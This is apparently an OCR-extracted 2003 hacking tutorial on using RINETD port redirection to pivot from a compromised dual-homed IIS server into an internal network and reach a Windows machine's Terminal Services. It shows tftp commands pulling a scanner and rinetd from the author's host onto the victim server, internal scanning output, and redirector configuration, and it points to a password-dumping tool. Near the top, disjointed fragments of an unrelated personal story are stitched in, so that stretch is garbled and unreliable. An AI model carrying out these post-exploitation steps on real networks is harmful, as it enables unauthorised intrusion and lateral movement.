# **Port Redirection Using RINETD**

## **A** Tutorial





11

one leg

.00

and weight

Rose -When I reached the

point of no return

Nine months later

she phoned from the hospital

when I saw a woman lying down





I put it in

styles





She complemented me on my size



and speeds





I now walk

after a lot of we tried different coming and going STOP

she shouted

"STOP!"

I was a father



wasn't on the pill



My world collapsed

Questions? muts@mutsonline.com http://mutsonline.com



#### **Port redirection**

Port redirection is a sophisticated way to overcome and bypass port filtering, firewalls and even IPSEC. It is an extremely powerful maneuver to gain access to machines which are otherwise unreachable.

#### The Plan

In this tutorial we will assume that we have hacked a dual homed IIS server with an external and internal IP address. We will then go about installing and configuring RINETD on the IIS server, and connect to an internal machine running Terminal Services.

#### The Map



### The Method

- After gaining access to the remote IIS Server (by one way or another), we notice that it is a dual homed computer – which means there's a whole internal network to be explored on the inside.
- 2. We quickly upload our favorite scanner to the IIS server using TFTP.

| ₩\\80.179.195.152: cmd                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| PsExec v1.31 - execute processes remotely<br>Copyright (C) 2001-2002 Mark Russinovich<br>www.sysinternals.com                |  |  |
| Microsoft Windows 2000 [Version 5.00.2195]<br>(C) Copyright 1985-2000 Microsoft Corp.                                        |  |  |
| C:\WINNT\system32>ipconfig                                                                                                   |  |  |
| Windows 2000 IP Configuration                                                                                                |  |  |
| Ethernet adapter Local Area Connection 2:                                                                                    |  |  |
| Connection-specific DNS Suffix .:<br>IP Address                                                                              |  |  |
| Ethernet adapter Local Area Connection:                                                                                      |  |  |
| Connection-specific DNS Suffix . :<br>IP Address 80.179.195.152<br>Subnet Mask 255.255.254.0<br>Default Gateway 80.179.194.1 |  |  |
| C:\WINNT\system32>tftp -i mutsonline.com GET sl.exe<br>Transfer successful: 20480 bytes in 3 seconds, 6826 bytes/s           |  |  |
| C:\WINNT\system32>                                                                                                    |  |  |
|                                                                                                    |  |  |

3. You should notice that your TFTP server responds and verifies the upload:

| 🌺 TFTPD32 by Ph. Jounin                                                                                                    |                  |  |  |
|----------------------------------------------------------------------------------------------------|------------------|--|--|
| Base Directory C:\hack                                                                                                    | (Browse)         |  |  |
| Server interfaces 192.168.1.9                                                                                                    | Show <u>D</u> ir |  |  |
| Connection received from 80.179.195.152 on port 3020<br>Read request for file <sl.exe>. Mode octet<br/><sl.exe>: sent 42 blks, 20480 bytes in 3 s. 0 blk resent</sl.exe></sl.exe> |                  |  |  |
| Current Action (sl.exe>: sent 42 blks, 20480 bytes in 3 s. 0 b                                                                                                    |                  |  |  |
|                                                                                                    |                  |  |  |
| <u>About</u> <u>S</u> ettings                                                                                                    | Help             |  |  |

4. We ping sweep the internal network (192.168.0.0/24) and notice only one computer responds – 192.168.0.156.

Image: Second Second Seco

5. We want to learn more about 192.168.0.156, so we scan interesting ports on the

machine:

| M \\80.179.195.152: cmd                                                                                                    | <u>- 0 ×</u> |
|----------------------------------------------------------------------------------------------------|--------------|
| C:\WINNT\system32>s1 -bt 1-500,3389 192.168.0.156<br>Scan of 1 IP started at Sun May 04 19:13:53 2003                                    |              |
| 192.168.0.156<br>Responded in 0 ms.<br>0 hops away<br>Responds with ICMP unreachable: No<br>TCP ports: 25 80 135 139 389 443 445 3389    |              |
| TCP 25:<br>[220 RAMI Microsoft ESMTP MAIL Service, Version: 6.0.2600.110<br>ay 2003 19:11:05 +0300]                                      | 6 ге         |
| TCP 80:<br>[HTTP/1.1 200 OK Server: Microsoft-IIS/5.1 Content-Location:<br>6/Default.htm Date: Sun, 04 May 2003 16:11:06 GMT Content-Typ |              |
| Scan finished at Sun May 04 19:14:04 2003                                                                                                |              |
| ScanLine (TM) 1.01<br>Copyright (c) Foundstone, Inc. 2002<br>http://www.foundstone.com                                                   |              |
| 1 IP and 501 ports scanned in 0 hours 0 mins 10.56 secs                                                                                  |              |
| C:\WINNT\system32>_                                                                                                    | <b>_</b>     |
|                                                                                                    |              |

- 6. From the internal scan, we can see that the remote computer (192.168.0.156) has ports 25, 80, 135, 139, 389,443 and 3389 open. It's also running IIS 5.1 so we can assume its Windows XP. We want to connect to this machine which is behind the router (or firewall) via Terminal Services (3389). However, there is no direct connection to this port from the "outside". This is where port redirection comes into the picture. We will examine RINETD and its configuration file rinetd.conf.
- 7. This is the part where we need to wait and think for a while before we continue. We want to redirect all traffic on port 3389 from our <u>local interface</u> to the remote IIS server on port, say, 4433. We then want the remote IIS server to accept traffic on port 4433 and redirect it into the internal network, to 192.168.0.156, port 3389. A bit complex, but worth reading again if you didn't understand. Now we can go about creating the rinetd.conf file.



8. The syntax of the file should be:

bindaddress bindport connectaddress connectport

We want the IIS server to listen on IP 80.179.195.152 on port 4433, and redirect this traffic to the internal network – 192.168.0.156, to port 3389.



 Now that we've created the rinetd.conf file, we can upload both the rinetd.exe and conf file to the IIS via TFTP. After the upload we can start the rinetd daemon on the IIS server.

```
ScanLine (TM) 1.01
Copyright (c) Foundstone, Inc. 2002
http://www.foundstone.com
1 IP and 501 ports scanned in 0 hours 0 mins 10.56 secs
C:\WINNT\system32>tftp -i mutsonline.com GET rinetd.exe
Iransfer successful: 290893 bytes in 38 seconds, 7655 bytes/s
C:\WINNT\system32>tftp -i mutsonline.com GET rinetd.conf
Iransfer successful: 38 bytes in 1 second, 38 bytes/s
C:\WINNT\system32>rinetd -c rinetd.conf
```

10. Once the port redirector on the IIS server is running (listening on port 4433) we can connect to the IIS server with our remote desktop client to port 4433 on the server, but let's use another redirector, just for the heck of it. We'll be setting up another redirector on our machine, to forward all traffic from the local interface (192.168.1.9), port 3389, to the remote IIS machine on port 4433. This is what the rinetd.conf should look like for our machine:



11. Once that's done, we run the rinetd daemon on our machine:



Now we can connect our remote desktop client to <u>our</u> local interface (remember? Traffic from our local interface, port 3389, will be redirected to the remote IIS server on port 4433 – and the remote server will forward all traffic from port 4433 to the internal machine – to port 3389).

| 饕 Remote D        | esktop Connection            |                 |
|-------------------|------------------------------|-----------------|
|                   | Remote Desktop<br>Connection |                 |
| <u>C</u> omputer: | 192.168.1.9                  | •               |
|                   | Connect Cancel               | Help Options >> |

And...viola! Notice that the terminal really belongs to the remote machine!



**Note:** in my mind I hear a question being asked...."Wait, how did he know the administrator password in order to log on the Terminal Server?

- a) It was my machine to begin with...so it wasn't too much of a challenge O
- b) There's a wonderful little tool called **passwdump**, which if run under sufficient privileges, will dump the admin password of the machine into a text file... (tool can be found in the downloads section of mutsonline.com).

This was one simple demonstration of port forwarding. Basically, any port can be redirected anywhere. This tutorial demonstrates that even firewalls are not always enough....so keep your machines patched!